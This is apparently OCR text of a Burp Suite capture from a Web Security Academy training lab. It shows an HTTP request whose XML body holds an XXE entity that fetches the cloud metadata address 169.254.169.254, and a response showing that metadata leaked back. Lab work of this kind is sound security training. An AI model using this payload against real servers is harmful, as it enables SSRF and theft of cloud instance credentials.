 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0ae7006404bc7c8b80da49ad00cd0087.web-security-academy.net
3 Cookie: session=MliKyph1enyhVxw3x1164AT6vraGGCsD
4 Content-Length: 178
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
8 Content-Type: application/xml
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
11 Accept: */*
12 Origin:
https://0ae7006404bc7c8b80da49ad00cd0087.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0ae7006404bc7c8b80da49ad00cd0087.web-security-academy.net/prod
uct?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM "http://169.254.169.254/"> ]>
21 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 28
5
6 "Invalid product ID: latest"